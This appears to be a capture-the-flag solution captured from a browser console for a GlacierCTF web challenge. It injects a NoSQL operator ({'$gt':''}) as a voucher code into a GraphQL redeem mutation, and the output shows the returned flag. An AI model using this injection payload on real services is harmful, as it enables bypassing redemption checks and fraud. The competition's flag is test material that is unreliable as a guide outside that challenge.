 voucher = {"code": {"$gt":""}}
{code: {…}}
await graphql(`
mutation($voucher: JSON!) {
redeem(voucher: $voucher) {
coins
message
}
}
`, {
voucher: voucher
});
{data: {…}} i
data:
redeem: {coins: 100, message: 'glacierctf{th4nk_y0u_for_p4r7icip4ting_at_0ur_get_p00r_qu1ck_sch3m3}'}
[[Prototype]]: Object
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__: (...)
get __proto__: ƒ __proto__()
set __proto__: ƒ __proto__()
[[Prototype]]: Object